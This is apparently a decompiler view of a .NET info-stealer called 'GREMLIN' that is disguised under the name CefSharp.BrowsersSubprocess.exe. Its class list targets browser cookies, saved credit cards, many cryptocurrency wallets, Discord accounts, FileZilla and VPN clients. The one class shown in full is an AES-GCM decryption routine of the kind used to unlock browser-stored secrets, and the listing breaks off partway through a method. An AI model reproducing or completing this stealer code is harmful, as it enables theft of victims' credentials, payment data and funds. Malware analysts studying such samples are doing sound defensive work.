 Assembly Explorer
GREMLIN (1.0.1.1)
CefSharp.BrowsersSubprocess.exe
PE
Type References
References
Resources
{ } -
{ } SHARP
AesGcm @02000002
Armory @02000041
AtomicWallet @02000042
AutoFilesFormat @0200002C
BCrypt @02000003
BitcoinCore @02000043
Browsers @0200000D
BRWSR @0200001B
BSSID @02000095
Buffers @02000097
Bytecoin @02000044
Clipboard @02000039
Config @0200003E
CookieFormat @0200002B
Counting @02000067
CreditCardFormat @0200002D
CyberGhost @0200009D
DashCore @02000045
Discord @02000050
DiscordAccountFormat @0200005D
dst @02000052
Electrum @02000046
Ethereum @02000047
Exodus @02000048
ExpressVPN @0200009E
Filemanager @02000068
Files @0200005E
FileZilla @02000063
GBRWSR @0200002E
GDecryptor @02000008
GetFiles @02000060
Help @02000069
IFolders @02000062
IP @0200006D
Jaxx @02000049
LitecoinCore @0200004A
LocationInfo @0200006F
Metamask @0200004B
AesGcm
1 using System;
2 using System.Runtime.InteropServices;
3 using System.Security.Cryptography;
4 using System.Text;
5
6 namespace SHARP
7 {
8 // Token: 0x02000002 RID: 2
9 internal class AesGcm
10 {
11 // Token: 0x06000001 RID: 1 RVA: 0x00002A00 File Offset: 0x00000C00
12 public byte[] Decrypt(byte[] key, byte[] iv, byte[] aad, byte[] cipherText, byte[] authTag)
13 {
14 IntPtr intPtr = this.OpenAlgorithmProvider(BCrypt.BCRYPT_AES_ALGORITHM, BCrypt.MS_PRIMITIVE_PROVIDER, BCrypt.BCRYPT_CHAIN_MODE_GCM);
15 IntPtr hKey;
16 IntPtr hglobal = this.ImportKey(intPtr, key, out hKey);
17 BCrypt.BCRYPT_AUTHENTICATED_CIPHER_MODE_INFO bcrypt_AUTHENTICATED_CIPHER_MODE_INFO = new BCrypt.BCRYPT_AUTHENTICATED_CIPHER_MODE_INFO(iv, aad, authTag);
18 byte[] array2;
19 using (bcrypt_AUTHENTICATED_CIPHER_MODE_INFO)
20 {
21 byte[] array = new byte[this.MaxAuthTagSize(intPtr)];
22 int num = 0;
23 uint num2 = BCrypt.BCryptDecrypt(hKey, cipherText, cipherText.Length, ref bcrypt_AUTHENTICATED_CIPHER_MODE_INFO, array, array.Length, null, 0, ref num, 0);
24 if (num2 != 0U)
25 {
26 throw new CryptographicException(string.Format("BCrypt.BCryptDecrypt() (get size) failed with status code: {0}", num2));
27 }
28 array2 = new byte[num];
29 num2 = BCrypt.BCryptDecrypt(hKey, cipherText, cipherText.Length, ref bcrypt_AUTHENTICATED_CIPHER_MODE_INFO, array, array.Length, array2, array2.Length, ref num, 0);
30 if (num2 == BCrypt.STATUS_AUTH_TAG_MISMATCH)
31 {
32 throw new CryptographicException("BCrypt.BCryptDecrypt(): authentication tag mismatch");
33 }
34 if (num2 != 0U)
35 {
36 throw new CryptographicException(string.Format("BCrypt.BCryptDecrypt() failed with status code:{0}", num2));
37 }
38 }
39 BCrypt.BCryptDestroyKey(hKey);
40 Marshal.FreeHGlobal(hglobal);
41 BCrypt.BCryptCloseAlgorithmProvider(intPtr, 0U);
42 return array2;
43 }
44
45 // Token: 0x06000002 RID: 2 RVA: 0x00002B10 File Offset: 0x00000D10
46 private int MaxAuthTagSize(IntPtr hAlg)
47 {
48 byte[] property = this.GetProperty(hAlg, BCrypt.BCRYPT_AUTH_TAG_LENGTH);
49 return BitConverter.ToInt32(new byte[]
50 {
51 property[4],
100 %